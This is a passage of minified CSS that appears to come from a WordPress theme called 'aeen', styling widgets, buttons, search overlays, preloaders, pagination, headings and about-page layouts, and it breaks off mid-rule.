.left-box{max-width:75px;width:100%;margin-right:15px}.template-sidebar ul.aeen-recent-post li.single-item{padding-bottom:18px;display:flex}.blog-wrap-layout3 .search-page-content{margin-bottom:40px}.widget-search .stylish-input-group{background:#fff;border:1px solid #dfdfdf;height:55px;border-radius:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.widget-search .stylish-input-group .form-control,.single-blog-box1 .wp-block-search .wp-block-search__input,form.post-password-form input[type="password"]{padding:10px 10px 10px 15px;border:none;-webkit-box-shadow:none;box-shadow:none;border-radius:0;background:#fff;color:#1c1b1b;font-size:16px;height:100%}.widget-search .stylish-input-group .input-group-addon{padding:0;border:none;border-radius:0;background:transparent!important}.widget-search .stylish-input-group .input-group-addon button{padding:10px 20px;cursor:pointer;background:transparent;border:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-search .stylish-input-group .input-group-addon button i{color:#a2a0a0;font-size:20px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-search .stylish-input-group .input-group-addon button:hover i{color:#f2a14b}.widget-search .stylish-input-group .input-group-addon button:focus{outline:none}.widget-search .stylish-input-group input.form-control::-webkit-input-placeholder,.widget-search .stylish-input-group textarea.form-control::-webkit-input-placeholder{color:#a2a0a0;font-size:16px}.widget-search .stylish-input-group input.form-control::-moz-placeholder,.widget-search .stylish-input-group textarea.form-control::-moz-placeholder{color:#a2a0a0;font-size:16px}.widget-search .stylish-input-group input.form-control:-moz-placeholder,.widget-search .stylish-input-group textarea.form-control:-moz-placeholder{color:#a2a0a0;font-size:16px}.widget-search .stylish-input-group input.form-control:-ms-input-placeholder,.widget-search .stylish-input-group textarea.form-control:-ms-input-placeholder{color:#a2a0a0;font-size:16px}.social .item-heading{background:transparent}.widget-social{background-color:#fff}.widget-social .single-item{display:inline-block;margin-right:10px;margin-bottom:13px}.widget-social .single-item a{color:#9b9b9b;height:45px;width:45px;background-color:#eee;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.template-sidebar .widget.widget-padding{padding:35px 40px}.template-sidebar ul.widget-social li{border:none;margin-right:5px}.template-sidebar ul.widget-social li a:before{content:""}.template-sidebar ul.widget-social li a{padding-left:0}.widget-social .single-item a:hover{color:#fff}.widget-social .facebook a:hover{background-color:#3B5998}.widget-social .twitter a:hover{background-color:#00acee}.widget-social .linkedin a:hover{background-color:#0e76a8}.widget-social .youtube a:hover{background-color:#c4302b}.widget-social .instagram a:hover{background-color:#3f729b}.widget-social .google a:hover{background-color:#dd4b39}.widget-social .pinterest a:hover{background-color:#cb2027}.widget-social .skype a:hover{background-color:#00AFF0}.widget-social .tumblr a:hover{background-color:#32506d}.widget-social .hashtag a:hover{background-color:#F50159}.template-sidebar .widget-social a:hover i{color:#fff}.widget-tags,.tagcloud{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:-10px}.widget-tags .single-item,.tagcloud a{margin-right:10px;margin-bottom:10px}.widget-tags .single-item a,.tagcloud a{border:1px solid #c3c3c3;padding:5px 20px;display:block;color:#666;background-color:#fff;border-radius:2px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-tags .single-item a:hover,.tagcloud a:hover{color:#fff;background-color:#f2a14b;border:1px solid #f2a14b}.tagcloud{margin-top:10px}.tagcloud a{font-size:12pt!important;font-weight:400}.widget-team-figure{margin-bottom:30px}.widget-team-figure img{margin-bottom:20px}.widget-team-figure ul li{margin-right:10px;display:inline-block;color:#000;font-size:18px;font-weight:500}.widget-team-figure ul li a{display:block;padding:5px;color:#9a9a9a;font-size:16px;font-weight:400;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.widget-team-figure ul li a:hover{color:#f2a14b}.widget_recent_entries ul li a,.widget_categories ul li a,.widget_nav_menu ul li a,.widget_archive ul li a,.widget_pages ul li a,.widget_meta ul li a,.widget_recent_comments ul li a{color:#666}.return-to-top{overflow:hidden;position:fixed;height:40px;width:40px;line-height:40px;border-radius:4px;bottom:-50px;right:20px;text-align:center;z-index:9999;background-color:#f2a14b;display:block;font-size:16px;color:#fff;-webkit-transition:all 0.5s cubic-bezier(0,0,.15,1.88);-o-transition:all 0.5s cubic-bezier(0,0,.15,1.88);transition:all 0.5s cubic-bezier(0,0,.15,1.88)}.return-to-top i{display:inline-block;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.return-to-top:hover,.return-to-top:focus{color:#fff}.return-to-top:hover i,.return-to-top:focus i{-webkit-animation:toBottomFromTop 0.5s forwards;animation:toBottomFromTop 0.5s forwards}.return-to-top.back-top{bottom:20px}@-webkit-keyframes toBottomFromTop{49%{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}51%{opacity:1}}@keyframes toBottomFromTop{49%{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}50%{opacity:0;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}51%{opacity:1}}.btn-fill{overflow:hidden;position:relative;z-index:1;padding:11px 30px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;border:0;font-weight:600;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;background-color:#f2a14b;color:#fff;font-size:17px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;text-shadow:none}.btn-fill:before{position:absolute;z-index:-1;height:100%;width:calc(100% + 1px);content:"";background-color:#1b3452;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);top:0;left:-1px;-webkit-transition:all 0.4s cubic-bezier(.19,.79,1,.97);-o-transition:all 0.4s cubic-bezier(.19,.79,1,.97);transition:all 0.4s cubic-bezier(.19,.79,1,.97)}.h4banner-btn .btn-fill:before{background-color:#fff}.h4banner-btn .btn-fill:hover{color:#000}.btn-fill i{color:#fff;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn-fill:hover{color:#fff;text-shadow:none}.btn-fill:hover:before{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.btn-fill:hover i{color:#f2a14b}.btn-fill:focus{outline:none}@media only screen and (max-width:991px){.btn-fill,.wp-block-button .wp-block-button__link{font-size:17px}}@media only screen and (max-width:767px){.btn-fill,.wp-block-button .wp-block-button__link{font-size:16px}}@media only screen and (max-width:575px){.btn-fill,.wp-block-button .wp-block-button__link{font-size:15px}}.btn-ghost{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;border:2px solid;border-color:#f2a14b;color:#f2a14b;background-color:transparent;font-size:18px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn-ghost i{color:#f2a14b;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.btn-ghost:hover{background-color:#f2a14b;color:#fff}.btn-ghost:hover i{color:#fff}.btn-ghost:focus{outline:none}@media only screen and (max-width:991px){.btn-ghost{font-size:17px}}@media only screen and (max-width:767px){.btn-ghost{font-size:16px}}@media only screen and (max-width:575px){.btn-ghost{font-size:15px}}.btn-play-layout1{height:80px;width:80px;background-color:rgba(242,161,75,.9);color:#fff;position:absolute;z-index:2;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);left:0;right:0;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;font-size:24px;margin:0 auto;-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}.btn-play-layout1 i{margin-left:4px}.btn-play-layout1:before{content:"";position:absolute;z-index:1;left:50%;top:50%;border-radius:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);height:80px;width:80px;-webkit-animation:blinking_infinite 2s infinite;animation:blinking_infinite 2s infinite}.btn-play-layout1:hover{background-color:#f2a14b;color:#fff}@media only screen and (max-width:991px){.btn-play-layout1{height:70px;width:70px;font-size:26px}}@media only screen and (max-width:767px){.btn-play-layout1{height:60px;width:60px;font-size:24px}}@media only screen and (max-width:575px){.btn-play-layout1{height:50px;width:50px;font-size:22px}}@-webkit-keyframes blinking_infinite{0%{-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}95%{-webkit-box-shadow:0 0 0 30px rgba(255,255,255,0);box-shadow:0 0 0 30px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0)}}@keyframes blinking_infinite{0%{-webkit-box-shadow:0 0 0 0 #fff;box-shadow:0 0 0 0 #fff}95%{-webkit-box-shadow:0 0 0 30px rgba(255,255,255,0);box-shadow:0 0 0 30px rgba(255,255,255,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0);box-shadow:0 0 0 0 rgba(255,255,255,0)}}.isotop-btn-layout1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:20px}.isotop-btn-layout1 a.nav-item{padding:2px 15px 0;margin-left:10px;margin-bottom:5px;color:#666;font-weight:600;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.isotop-btn-layout1 a.nav-item:last-child{padding:10px 0 10px 15px}.isotop-btn-layout1 a.nav-item:first-child{margin-left:0}.isotop-btn-layout1 a.nav-item:hover{color:#f2a14b}.isotop-btn-layout1 a.nav-item.current{color:#f2a14b}@media only screen and (max-width:575px){.isotop-btn-layout1 a.nav-item{padding:2px 10px 0;margin-left:0;margin-bottom:0}}code,a{color:#f2a14b}code{font-size:14px}a,a:active,a:hover,a:focus{text-decoration:none;outline:0 none;color:#f2a14b}input,textarea{width:auto;padding:10px 12px;outline:0}button{cursor:pointer}svg{display:block}img{max-width:100%;height:auto}ul{list-style:outside none none;margin:0;padding:0}[class^="flaticon-"]:before,[class*=" flaticon-"]:before,[class^="flaticon-"]:after,[class*=" flaticon-"]:after{margin-left:0}.form-response .alert-danger,.form-response .alert.alert-info,.form-response .alert.alert-success{margin-top:10px;margin-bottom:0}.form-response .alert-danger p,.form-response .alert.alert-info p,.form-response .alert.alert-success p{margin-bottom:0}.owl-carousel [class^="col-"]{max-width:100%;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;padding-left:0;padding-right:0}.owl-carousel.row{margin-left:0;margin-right:0}ul.inline-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.inline-list li{margin-right:35px}ul.inline-list li:last-child{margin-right:0}section{position:relative}.compress-left-side{padding-right:50px;padding-left:calc(calc(100% - 1170px)/2)}@media only screen and (max-width:1199px){.compress-left-side{padding-right:calc(calc(100% - 930px)/2);padding-left:calc(calc(100% - 930px)/2)}}@media only screen and (max-width:991px){.compress-left-side{padding-right:calc(calc(100% - 690px)/2);padding-left:calc(calc(100% - 690px)/2)}}@media only screen and (max-width:767px){.compress-left-side{padding-right:calc(calc(100% - 510px)/2);padding-left:calc(calc(100% - 510px)/2)}}@media only screen and (max-width:575px){.compress-left-side{padding-right:15px;padding-left:15px}}.compress-right-side{padding-left:50px;padding-right:calc(calc(100% - 1170px)/2)}@media only screen and (max-width:1199px){.compress-right-side{padding-left:calc(calc(100% - 930px)/2);padding-right:calc(calc(100% - 930px)/2)}}@media only screen and (max-width:991px){.compress-right-side{padding-left:calc(calc(100% - 690px)/2);padding-right:calc(calc(100% - 690px)/2)}}@media only screen and (max-width:767px){.compress-right-side{padding-left:calc(calc(100% - 510px)/2);padding-right:calc(calc(100% - 510px)/2)}}@media only screen and (max-width:575px){.compress-right-side{padding-left:15px;padding-right:15px}}.active-custom-style .preloader-gif{display:none}.active-gif .preloader-custom-style{display:none}body{position:relative;z-index:99}body .wrapper{opacity:0;backface-visibility:hidden}body .preloader{position:absolute;z-index:9999999;height:100%;width:100%}body .preloader-custom-style{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%}body .preloader-custom-style li{height:100%;position:relative;z-index:1;width:50%}body .preloader-custom-style li:after,body .preloader-custom-style li:before{position:absolute;z-index:99;content:"";height:100%;width:50%;top:0;background-color:#f5f5f5}body .preloader-custom-style li:before{left:0}body .preloader-custom-style li:after{right:0}body .preloader-gif{background-color:#fff;height:100%;width:100%}body .preloader-gif img{position:fixed;z-index:999;left:50%;top:50%;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%)}body.loaded .wrapper{opacity:1;backface-visibility:visible}body.loaded .preloader{z-index:-9999999;-webkit-transition:all 0.1s ease-in-out;-o-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;-webkit-transition-delay:1.1s;-o-transition-delay:1.1s;transition-delay:1.1s}body.loaded .preloader-custom-style li:after,body.loaded .preloader-custom-style li:before{-webkit-transition:all 1s cubic-bezier(.38,0,.82,-.01);-o-transition:all 1s cubic-bezier(.38,0,.82,-.01);transition:all 1s cubic-bezier(.38,0,.82,-.01)}body.loaded .preloader-custom-style li:before{width:0}body.loaded .preloader-custom-style li:after{width:0}body.loaded .preloader-gif{display:none}@-webkit-keyframes opacity_up_down{from{-webkit-transform:rotateY(360deg) translateY(-50%) translateX(-50%);transform:rotateY(360deg) translateY(-50%) translateX(-50%)}}@keyframes opacity_up_down{from{-webkit-transform:rotateY(360deg) translateY(-50%) translateX(-50%);transform:rotateY(360deg) translateY(-50%) translateX(-50%)}}ul.pagination-layout1{margin-bottom:20px;margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:991px){ul.pagination-layout1{margin-top:20px}}@media only screen and (max-width:767px){ul.pagination-layout1{margin-top:10px}}@media only screen and (max-width:575px){ul.pagination-layout1{margin-top:5px}}ul.pagination-layout1 li{margin-right:10px;margin-bottom:10px}ul.pagination-layout1 li a i{-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}ul.pagination-layout1 li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:16px;font-weight:700;color:#000;background-color:#f7f7f7;height:45px;width:45px;border-radius:50%;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}ul.pagination-layout1 li a:hover{background-color:#f2a14b;color:#fff}ul.pagination-layout1 li a:hover i{color:#fff}ul.pagination-layout1 li.active a{background-color:#f2a14b;color:#fff}nav.pagination-area.comment-pagination ul{list-style:none;padding:0;margin:0;text-align:center}.aeen-page-links{clear:both;padding-top:35px}.aeen-page-links .page-number{text-align:center;display:inline-block;font-size:16px;color:#000;background:#f7f7f7;border:1px solid #f7f7f7;border-radius:50%;margin-left:5px;padding:0;height:45px;width:45px;line-height:45px;font-weight:700;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.aeen-page-links span.current .page-number,.aeen-page-links a.post-page-numbers:hover .page-number{background-color:#f2a14b;color:#fff;border:1px solid #f2a14b}.posts-pagi{text-align:left;margin-top:1em}.posts-pagi span,.posts-pagi a{display:inline-block;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-size:16px;height:45px;width:45px;line-height:45px;text-align:center;font-weight:700;border-radius:50%;margin-right:7px;border-width:1px;border:1px solid #fff}.posts-pagi a{color:#000;background:#f7f7f7}.posts-pagi span{border:1px solid #f2a14b;background-color:#f2a14b;color:#fff}.posts-pagi a:hover{background-color:#f2a14b;color:#fff;border:1px solid #f2a14b}.posts-pagi span.post-page-numbers{padding:0}.posts-pagi span.post-page-numbers.current{padding:0}.posts-pagi span.post-page-numbers.current span{border:none}.posts-pagi a span{background-color:#fff;color:#000}.section-heading{position:relative}.section-heading .heading-main-title{font-size:40px;line-height:50px;font-weight:600;padding-bottom:20px}.section-heading .heading-sub-title{font-size:18px;margin-bottom:8px;position:relative;z-index:1;padding-left:40px;color:#f2a14b;font-weight:600}.section-heading .heading-sub-title:before{position:absolute;z-index:1;content:"";height:2px;width:30px;background-color:#f2a14b;left:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.section-heading2{text-align:center;position:relative;z-index:1;margin-bottom:40px}.section-heading2 .heading-main-title{font-weight:600;font-size:40px;line-height:50px}.section-heading2.heading-dark .heading-main-title,.section-heading.heading-dark .heading-main-title{color:#000;margin-bottom:0}.section-heading2.heading-dark .heading-sub-title,.section-heading.heading-dark .heading-sub-title{color:#f2a14b}.section-heading2.heading-light .heading-main-title,.section-heading.heading-light .heading-main-title{color:#fff}.section-heading2.heading-light .heading-sub-title,.section-heading.heading-light .heading-sub-title{color:#f2a14b}.section-heading2.heading-light p,.section-heading.heading-light p{color:#dcdbdb}.section-heading.text-center .heading-main-title{width:80%;margin-left:auto;margin-right:auto}@media only screen and (max-width:767px){.section-heading.text-center .heading-main-title{width:100%}}.section-heading.text-center .heading-sub-title{width:80%;margin-left:auto;margin-right:auto}@media only screen and (max-width:767px){.section-heading.text-center .heading-sub-title{width:100%}}.section-heading.text-left .heading-main-title,.section-heading.text-left .heading-sub-title,.section-heading.text-right .heading-main-title,.section-heading.text-right .heading-sub-title{width:100%}@media only screen and (max-width:991px){.section-heading.text-center .heading-main-title{width:100%!important}}@media only screen and (min-width:991px){.section-heading.width-small.text-center .heading-main-title,.section-heading.width-small.text-center p{width:60%;margin-left:auto;margin-right:auto}.section-heading.width-medium.text-center .heading-main-title,.section-heading.width-medium.text-center p{width:70%;margin-left:auto;margin-right:auto}.section-heading.width-large.text-center .heading-main-title,.section-heading.width-large.text-center p{width:80%;margin-left:auto;margin-right:auto}.section-heading.width-small.text-left .heading-main-title,.section-heading.width-small.text-left p{width:60%}.section-heading.width-medium.text-left .heading-main-title,.section-heading.width-medium.text-left p{width:70%}.section-heading.width-large.text-left .heading-main-title,.section-heading.width-large.text-left p{width:80%}}@media only screen and (min-width:1199px){.section-heading2.width-small.text-center .heading-main-title,.section-heading2.width-small.text-center p,.section-heading.width-small.text-center .heading-main-title,.section-heading.width-small.text-center p{width:40%;margin-left:auto;margin-right:auto}.section-heading2.width-medium.text-center .heading-main-title,.section-heading2.width-medium.text-center p,.section-heading.width-medium.text-center .heading-main-title,.section-heading.width-medium.text-center p{width:50%;margin-left:auto;margin-right:auto}.section-heading2.width-large.text-center .heading-main-title,.section-heading2.width-large.text-center p,.section-heading.width-large.text-center .heading-main-title,.section-heading.width-large.text-center p{width:60%;margin-left:auto;margin-right:auto;padding-top:22px}.section-heading2.width-small.text-left .heading-main-title,.section-heading2.width-small.text-left p,.section-heading.width-small.text-left .heading-main-title,.section-heading.width-small.text-left p{width:40%}.section-heading2.width-medium.text-left .heading-main-title,.section-heading2.width-medium.text-left p,.section-heading.width-medium.text-left .heading-main-title,.section-heading.width-medium.text-left p{width:50%}.section-heading2.width-large.text-left .heading-main-title,.section-heading2.width-large.text-left p,.section-heading.width-large.text-left .heading-main-title,.section-heading.width-large.text-left p{width:60%}}.section-title{position:relative;z-index:1;display:inline-block}.section-title.title-bar{margin-bottom:30px}.section-title.title-bar:before{position:absolute;z-index:1;content:"";height:4px;width:50px;bottom:0;left:0}.section-title.bar-bg-primary:before{background-color:#f2a14b}.section-title.bar-bg-secondary:before{background-color:#01103f}.section-title.bar-bg-light:before{background-color:#fff}.section-title.bar-bg-dark:before{background-color:#000}.section-title.title-large h2.item-title{margin-bottom:30px;font-size:36px}@media only screen and (max-width:991px){.section-title.title-large h2.item-title{font-size:36px}}@media only screen and (max-width:767px){.section-title.title-large h2.item-title{font-size:34px}}@media only screen and (max-width:575px){.section-title.title-large h2.item-title{font-size:32px}}.section-title.title-large h3.item-title{margin-bottom:25px;font-size:24px}@media only screen and (max-width:767px){.section-title.title-large h3.item-title{font-size:22px}}.section-title h2.item-title{margin-bottom:25px}.section-title h3.item-title{margin-bottom:20px}.section-title.title-small h2.item-title{margin-bottom:20px;font-size:30px}@media only screen and (max-width:991px){.section-title.title-small h2.item-title{font-size:28px}}@media only screen and (max-width:767px){.section-title.title-small h2.item-title{font-size:26px}}@media only screen and (max-width:575px){.section-title.title-small h2.item-title{font-size:24px}}.section-title.title-small h3.item-title{margin-bottom:15px;font-size:20px}@media only screen and (max-width:767px){.section-title.title-small h3.item-title{font-size:18px}}.section-title.title-color-primary .item-title{color:#f2a14b}.section-title.title-color-secondary .item-title{color:#01103f}.section-title.title-color-light .item-title{color:#fff}.section-title.title-color-dark .item-title{color:#000}.template-search{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.95);-webkit-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-transform:translate(0,-100%) scale(0,0);-ms-transform:translate(0,-100%) scale(0,0);transform:translate(0,-100%) scale(0,0);opacity:0;backface-visibility:hidden;z-index:999999}.template-search .search-form{text-align:center;position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.template-search .search-form input[type="search"]{width:60%;color:#e0dede;font-size:18px;text-align:left;font-family:'Lato';font-weight:500;border:1px solid #5d5f64;margin:0 auto;padding:20px 10px 20px 30px;outline:none;background-color:transparent}.template-search .search-form input::-webkit-input-placeholder{color:#9a9a9a}.template-search .search-form input::-moz-placeholder{color:#9a9a9a}.template-search .search-form input:-moz-placeholder{color:#9a9a9a}@media only screen and (max-width:575px){.template-search .search-form input[type="search"]{width:75%}}.template-search .search-form .search-btn{padding:20px 30px;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;border:none;cursor:pointer;margin-left:-4px;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.template-search .search-form .search-btn:hover{background-color:#f2a14b}.template-search .search-form .search-btn i:before{font-size:24px;font-weight:700;color:#f2a14b;margin-left:0;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.template-search .search-form .search-btn:hover i:before{color:#fff}.template-search .search-form .search-btn:focus{-webkit-box-shadow:none;box-shadow:none;outline:none}.template-search .close{position:fixed;top:32px;right:15px;color:#000;background-color:#fff;border:none;opacity:1;backface-visibility:visible;padding:3px 15px 5px;font-size:26px;font-weight:700;border-radius:2px;cursor:pointer;-webkit-box-shadow:0 1px 2px 0 rgba(255,255,255,.75);box-shadow:0 1px 2px 0 rgba(255,255,255,.75);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.template-search .close:focus{-webkit-box-shadow:none;box-shadow:none;border:none;outline:none}.template-search .close:hover{background-color:#fff}.template-search.open{-webkit-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1);opacity:1;backface-visibility:visible}.error-wrap-layout1{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:100px 0}@media only screen and (max-width:1199px){.error-wrap-layout1{padding:76px 0}}@media only screen and (max-width:991px){.error-wrap-layout1{padding:70px 0 80px}}@media only screen and (max-width:767px){.error-wrap-layout1{padding:53px 0 60px}}@media only screen and (max-width:991px){.error-wrap-layout1 .item-content{text-align:center;margin-bottom:30px}.error-wrap-layout1 .item-content p{width:80%;margin-left:auto;margin-right:auto}}@media only screen and (max-width:767px){.error-wrap-layout1 .item-content p{width:100%}}.error-wrap-layout1 .item-content h1{font-weight:700;font-size:150px;line-height:1.1}@media only screen and (max-width:991px){.error-wrap-layout1 .item-content h1{font-size:100px}}@media only screen and (max-width:767px){.error-wrap-layout1 .item-content h1{font-size:80px}}@media only screen and (max-width:575px){.error-wrap-layout1 .item-content h1{font-size:70px}}.error-wrap-layout1 .item-content h2{letter-spacing:10px;font-weight:700;margin-bottom:10px}@media only screen and (max-width:575px){.error-wrap-layout1 .item-content h2{letter-spacing:4px}}.error-wrap-layout1 .item-content p{margin-bottom:30px}.error-wrap-layout1 .item-figure{text-align:center}.about-wrap-layout1{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.about-wrap-layout1{padding:83px 0 60px}}@media only screen and (max-width:991px){.about-wrap-layout1{padding:43px 0 50px}}@media only screen and (max-width:767px){.about-wrap-layout1{padding:33px 0 40px}}@media only screen and (max-width:575px){.about-wrap-layout1{padding:23px 0 30px}}.about-box-layout1{margin-bottom:30px}.about-info{margin-top:40px}.about-info .signature{margin-bottom:25px}.about-info .item-title{font-size:22px;color:#000;margin-bottom:5px;font-weight:600;line-height:1}.about-box-layout2{margin-bottom:77px}.about-info .item-sub-title{font-size:14px;font-weight:600}@media only screen and (max-width:991px){.about-box-layout2{text-align:center}}.about-box-layout2 .item-figure{position:relative;z-index:1;display:inline-block}.about-box-layout2 .item-figure:before{position:absolute;z-index:-1;left:-60px;bottom:-60px;-webkit-transition:all 2s ease-in-out;-o-transition:all 2s ease-in-out;transition:all 2s ease-in-out}@media only screen and (max-width:767px){.about-box-layout2 .item-figure:before{display:none}}body .about-box-layout2.has-animation .item-figure:before{left:100px;bottom:100px}body.loaded .about-box-layout2.has-animation .item-figure:before{left:-60px;bottom:-60px}.about-wrap-layout2{padding:88px 0 72px;position:relative;z-index:1;overflow:hidden;background-color:#fff}@media only screen and (max-width:1199px){.about-wrap-layout2{padding:78px 0 62px}}@media only screen and (max-width:991px){.about-wrap-layout2{padding:68px 0 52px}}@media only screen and (max-width:767px){.about-wrap-layout2{padding:58px 0 42px}}@media only screen and (max-width:575px){.about-wrap-layout2{padding:48px 0 32px}}.about-wrap-layout2:before{content:url(../../../../../../../../themes/aeen/assets/img/about-bg-2.png);position:absolute;z-index:1;right:30px;bottom:-8px}@media only screen and (max-width:767px){.about-wrap-layout2:before{display:none}}.about-box-layout3{text-align:center}.about-box-layout3 h2{font-weight:700;width:78%;margin-left:auto;margin-right:auto}@media only screen and (max-width:991px){.about-box-layout3 h2{width:100%}}.about-box-layout3 p{width:78%;margin-left:auto;margin-right:auto}@media only screen and (max-width:991px){.about-box-layout3 p{width:100%}}.about-box-layout4{text-align:center}.about-box-layout4 .about-info{margin-top:40px}.about-box-layout4 .about-info .signature{margin-bottom:25px}.about-box-layout4 .about-info .item-title{font-size:20px;color:#000;margin-bottom:0;font-weight:600;line-height:1;font-family:"Lato",sans-serif}.about-box-layout4 .item-figure{position:relative;z-index:1}.about-box-layout4 .item-figure:before{content:url(../../../../../../../../themes/aeen/assets/img/about-bg-1.png);position:absolute;z-index:-1;left:-60px;bottom:-60px}.about-wrap-layout3{padding:100px 0 70px;background-color:#fff}@media only screen and (max-width:1199px){.about-wrap-layout3{padding:90px 0 60px}}@media only screen and (max-width:991px){.about-wrap-layout3{padding:80px 0 50px}}@media only screen and (max-width:767px){.about-wrap-layout3{padding:70px 0 40px}}@media only screen and (max-width:575px){.about-wrap-layout3{padding:60px 0 30px}}.about-box-layout5{margin-bottom:30px}.about-box-layout6{margin-bottom:30px;margin-left:20px}.about-box-layout6 .sub-title{color:#f2a14b;font-weight:600}.about-box-layout6 .item-title span{color:#f2a14b;font-style:italic;font-weight:700;font-size:30px}.about-box-layout6 .about-info{margin-top:40px}@media only screen and (max-width:991px){.about-box-layout6 .item-title span{font-size:28px}.about-box-layout6 .about-info{margin-top:20px}}@media only screen and (max-width:767px){.about-box-layout6 .item-title span{font-size:26px}}@media only screen and (max-width:575px){.about-box-layout6 .item-title span{font-size:24px}.about-box-layout6 .about-info{margin-top:30px}}.about-box-layout6 .about-info .signature{margin-bottom:25px}.about-box-layout6 .about-info .item-title{font-size:22px;color:#000;margin-bottom:5;font-weight:600;line-height:1}.about-box-layout6 .about-info p{margin-bottom:0}.about-box-layout7{width:100%;margin-bottom:30px;margin-left:10px}.about-box-layout7 .item-title{font-size:22px;font-weight:600;margin-bottom:10px}.about-box-layout7 .about-skill{position:relative;overflow:hidden}.about-box-layout7 .about-skill .overflow-hidden:last-child .progress{margin-bottom:0}.about-box-layout7 .about-skill p{margin-bottom:0}.about-box-layout7 .about-skill 